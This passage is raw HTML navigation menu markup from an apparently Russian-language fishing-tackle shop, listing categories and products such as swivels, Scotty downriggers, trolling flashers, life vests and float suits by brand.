bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/sasame/sasame_310_c/">SASAME 310-C</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/gamakatsu/hyper_strong_snap_swivel/">HYPER STRONG SNAP SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/behr/">BEHR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/behr/behr_magic_power/">BEHR MAGIC POWER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/dam/">DAM</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/dam/madcat_power_swivels_snap/">MADCAT POWER SWIVELS SNAP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/smith/cross_lock_bearing_swivel/">CROSS LOCK BEARING SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/decoy/">DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/decoy/power_roll_snap_pr_11/">DECOY POWER ROLL SNAP PR-11</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/obzhimnye_trubki/">ОБЖИМНЫЕ ТРУБКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/obzhimnye_trubki/obzhimnye_trubki_boone/">ОБЖИМНЫЕ ТРУБКИ BOONE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/obzhimnye_trubki/obzhimnye_trubki_trabucco/">ОБЖИМНЫЕ ТРУБКИ TRABUCCO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/obzhimnye_trubki/obzhimnye_trubki_hi_seas/">ОБЖИМНЫЕ ТРУБКИ HI-SEAS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/nabory_rybolovnyh_snastei/">НАБОРЫ РЫБОЛОВНЫХ СНАСТЕЙ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/nabory_rybolovnyh_snastei/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/nabory_rybolovnyh_snastei/shimano/shimano_22_sienna_2500_combo/">SHIMANO 22 SIENNA COMBO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/nabory_rybolovnyh_snastei/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/nabory_rybolovnyh_snastei/daiwa/go_fishing_ss_type/">GO FISHING SS TYPE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/nabory_rybolovnyh_snastei/daiwa/cp_x1/">CP-X1</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/daunriggery_scotty/">ДАУНРИГГЕРЫ SCOTTY</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/daunriggery_scotty_3486/">ДАУНРИГГЕРЫ SCOTTY</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/daunriggery_scotty_3486/daunriggery_scotty_elektricheskie/">ДАУНРИГГЕРЫ SCOTTY ЭЛЕКТРИЧЕСКИЕ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/daunriggery_scotty_3486/daunriggery_scotty_mehanicheskie/">ДАУНРИГГЕРЫ SCOTTY МЕХАНИЧЕСКИЕ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/">ФЛЕШЕРЫ И ДОДЖЕРЫ ДЛЯ ТРОЛЛИНГА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/fleshery_higashi_28x9_metall/">ФЛЕШЕРЫ HIGASHI 28x9 МЕТАЛЛ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/fleshery_higashi_32x8_plastik/">ФЛЕШЕРЫ HIGASHI 32x8 ПЛАСТИК</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/dodzher_silver_star_25x7_metall/">ДОДЖЕР SILVER STAR 25x7 МЕТАЛЛ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/flesher_silver_star_25h7_metall/">ФЛЕШЕР SILVER STAR 25х7 МЕТАЛЛ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/dodzher_silver_star_30x7_metall/">ДОДЖЕР SILVER STAR 30x7 МЕТАЛЛ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/fleshery_i_dodzhery_dlya_trollinga/flesher_silver_star_30x7_metall/">ФЛЕШЕР SILVER STAR 30x7 МЕТАЛЛ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/klipsy_fladen/">КЛИПСЫ FLADEN</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/klipsy_fladen/downrigger_stacker_release_clips_2_p_36_1111/">DOWNRIGGER STACKER RELEASE CLIPS 2-P #36-1111</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/daunriggery_scotty/klipsy_fladen/downrigger_release_clips_2_p_36_1011/">DOWNRIGGER RELEASE CLIPS 2-P #36-1011</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/klipsy_stinger/">КЛИПСЫ STINGER</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/klipsy_scotty/">КЛИПСЫ SCOTTY</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/gruza_dlya_daunriggerov/">Груза для даунриггеров</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/stakany_dlya_trollinga/">Стаканы для троллинга</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/zaglubiteli/">Заглубители</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/sistema_ustanovki_daunriggerov/">Система установки даунриггеров</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/sistemy_krepleniya_i_adaptery_dlya_stakanov/">Системы крепления и адаптеры для стаканов</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/tros_scotty/">Трос SCOTTY</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/daunriggery_scotty/udilishha_dlya_daunriggera/">Удилища для даунриггера</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/miniplanery/">МИНИПЛАНЕРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/miniplanery/church_tackle/">CHURCH TACKLE</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/miniplanery/fladen/">FLADEN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/odezhda/">ОДЕЖДА</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/kostumy_3489/">КОСТЮМЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/">Костюмы Shimano/Nexus</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/zimnie_kostumy_shimano_nexus/">Зимние костюмы Shimano/Nexus</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/kostumy_poddevki_shimano_nexus/">Костюмы поддевки Shimano/Nexus</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/demisezonnye_kostumy_shimano_nexus/">Демисезонные костюмы Shimano/Nexus</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/shimano_nexus_4892/letnie_kostumy_shimano_nexus/">Летние костюмы Shimano/Nexus</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_3489/daiwa_4892/">Костюмы Daiwa</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/zimnie_kostumy_daiwa/">Зимние костюмы Daiwa</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/demisezonnye_kostumy_daiwa/">Демисезонные костюмы Daiwa</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/letnie_kostumy_daiwa/">Летние костюмы DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/kostumy_poddevki_daiwa/">Костюмы поддевки DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/daiwa_4892/sportivnye_kostumy_daiwa/">Спортивные костюмы Daiwa</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_3489/gamakatsu_4892/">Костюмы GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/gamakatsu_4892/demisezonnye_kostumy_gamakatsu/">Демисезонные костюмы GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/gamakatsu_4892/zimnie_kostumy_gamakatsu/">Зимние костюмы GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/gamakatsu_4892/kostumy_poddevki_gamakatsu/">Костюмы-поддевки Gamakatsu</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_3489/novatex_4893/">Костюмы Novatex</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/novatex_4893/zimnie_kostumy_novatex/">Зимние костюмы Novatex</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_3489/redbor_4894/">Костюмы REDBOR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/redbor_4894/zimnie_kostumy_redbor/">Зимние костюмы REDBOR</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/kurtki/">КУРТКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kurtki/zimnie_kurtki/">КУРТКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kurtki/zimnie_kurtki/shimano/">КУРТКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kurtki/zimnie_kurtki/kurtki_loop/">КУРТКИ LOOP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kurtki/zimnie_kurtki/kurtki_daiwa/">КУРТКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kurtki/zimnie_kurtki/gamakatsu/">КУРТКИ GAMAKATSU</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/bruki/">БРЮКИ/ПОЛУКОМБИНЕЗОНЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/bruki/bruki_shimano/">БРЮКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_shimano/bruki_shimano_rb_033y_gore_tex/">БРЮКИ SHIMANO RB-033Y GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_shimano/bruki_shimano_wp_066w/">БРЮКИ SHIMANO WP-066W</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/bruki/bruki_daiwa/">БРЮКИ/ПОЛУКОМБИНЕЗОНЫ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_daiwa/daiwa_dw_1124p_gore_tex_tech_boat_winter_bib_pants/">DAIWA DW-1124P GORE-TEX TECH BOAT WINTER BIB PANTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_daiwa/daiwa_dp_2123tournament/">DAIWA DP-2123TOURNAMENT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/bruki/bruki_kombinezony_loop/">БРЮКИ/ПОЛУКОМБИНЕЗОНЫ LOOP</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_kombinezony_loop/loop_torne_v2_bib_dress_trousers/">LOOP TORNE V2 BIB DRESS TROUSERS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_kombinezony_loop/loop_onka_pants/">LOOP ONKA PANTS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/zhilety_spasatelnye/">ЖИЛЕТЫ СПАСАТЕЛЬНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/shimano_vf_110x_limited_rro/">SHIMANO VF-110X LIMITED RRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_110v_limited_pro/">VF-110V LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/shimano_limited_pro_vf_130w/">SHIMANO LIMITED PRO VF-130W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_120w/">NEXUS VF-120W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_111u_limited_pro/">VF-111U LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_113u_limited_pro/">NEXUS VF-113U LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_121t/">NEXUS VF-121T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_051k/">VF-051K</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_053u/">VF-053U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_025u/">VF-025U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_142q/">NEXUS VF-142Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_111q_limited_pro_new/">NEXUS VF-111Q LIMITED PRO NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_111s_new/">NEXUS VF-111S NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_099v_detskiy/">VF-099V ДЕТСКИЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_098v/">VF-098V ДЕТСКИЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_113q_limited_pro_new/">NEXUS VF-113Q LIMITED PRO NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_112p_new/">NEXUS VF-112P NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_121n/">NEXUS VF-121N</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_131m/">NEXUS VF-131M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_122m/">NEXUS VF-122M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_3321/">DF-3321</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_3021t/">DF-3021T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_6322/">DF-6322</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_3107/">DF-3107</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_6107/">DF-6107</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_3206/">DF-3206</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/wonder/">WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/wonder/wg_ffv/">WONDER WG FFV</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/gamakatsu/gamakatsu_uk8004/">GAMAKATSU UK8004</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/gamakatsu/gamakatsu_gm2193/">GAMAKATSU GM2193</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/fladen/">Fladen</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/fladen/fladen_maxximus_275n/">Fladen Maxximus 275N</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/fladen/fladen_inflatable_lifejacket_275n_auto/">Fladen Inflatable Lifejacket 275N auto.</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/fladen/fladen_frs_150n_sele/">Fladen FRS 150N Sele</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/fladen/zapasnoi_gazovyi_ballon/">Запасной газовый баллон</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/razgruzochnye_zhilety/">РАЗГРУЗОЧНЫЕ ЖИЛЕТЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/razgruzochnye_zhilety/daiwa/">ЖИЛЕТЫ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/daiwa/dv_3522/">DV-3522</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/daiwa/dv_3404/">DV-3404</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/daiwa/dv_3504/">DV-3504</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/razgruzochnye_zhilety/shimano/">ЖИЛЕТЫ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/shimano/ve_023m_2_way_vest/">VE-023M 2 WAY VEST</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/razgruzochnye_zhilety/zhilety_rapala/">ЖИЛЕТЫ RAPALA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/zhilety_rapala/zhilet_rapala_urban/">ЖИЛЕТ RAPALA URBAN</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/kostumy_poplavki/">КОСТЮМЫ-ПОПЛАВКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/westin/">WESTIN</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/">КОСТЮМЫ-ПОПЛАВКИ FLADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_845xb/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 845XB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_891os/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 891OS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_845xy/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 845XY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/suhoi_kostum_poplavok_fladen_maxximus_drysuit/">СУХОЙ КОСТЮМ ПОПЛАВОК FLADEN MAXXIMUS DRYSUIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kostum_poplavok_fladen_846gs_847s_razdelnyi/">КОСТЮМ ПОПЛАВОК FLADEN 846GS/847S РАЗДЕЛЬНЫЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kostum_poplavok_fladen_maxximus_850mx_865mx_razdelnyi/">КОСТЮМ ПОПЛАВОК FLADEN MAXXIMUS 850MX/865MX РАЗДЕЛЬНЫЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_845gs/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 845GS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_845xy_lady/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 845XY LADY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_maxximus_848mx/">КОМБИНЕЗОН ПОПЛАВОК FLADEN MAXXIMUS 848MX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_892os/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 892OS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kostum_poplavok_fladen_850mx_855mx_razdelnyi/">КОСТЮМ ПОПЛАВОК FLADEN MAXXIMUS 850MX/855MX РАЗДЕЛЬНЫЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kurtka_fladen_floatation_jacket_896os_mx/">КУРТКА FLADEN FLOATATION JACKET 896OS MX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_890os/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 890OS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/">SEAFOX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/kostum_poplavok_seafox_crossflow_one_kombinezon/">КОСТЮМ ПОПЛАВОК SEAFOX CROSSFLOW ONE КОМБИНЕЗОН</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/kostum_poplavok_seafox_crossflow_two_razdelnyi/">КОСТЮМ ПОПЛАВОК SEAFOX CROSSFLOW TWO РАЗДЕЛЬНЫЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/kostum_poplavok_seafox_crossflow_extreme_1pc_kombinezon/">КОСТЮМ ПОПЛАВОК SEAFOX CROSSFLOW EXTREME 1PC КОМБИНЕЗОН</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/kostum_poplavok_seafox_crossflow_extreme_2pc_razdelnyi/">КОСТЮМ ПОПЛАВОК SEAFOX CROSSFLOW EXTREME 2PC РАЗДЕЛЬНЫЙ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/novatex/">NOVATEX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/novatex/novatex_flagman_poplavok/">NOVATEX ФЛАГМАН (ПОПЛАВОК)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/penn/">PENN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/podkladki/">ПОДКЛАДКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/podkladki/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/daiwa/daiwa_da_1107t/">DAIWA DA-1107T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/daiwa/daiwa_da_1204/">DAIWA DA-1204</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/daiwa/daiwa_da_1304/">DAIWA DA-1304</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/podkladki/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/shimano/shimano_gu_101r_limited_pro/">SHIMANO GU-101R LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/shimano/shimano_gu_011s/">SHIMANO GU-011S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/shimano/shimano_gu_011p/">SHIMANO 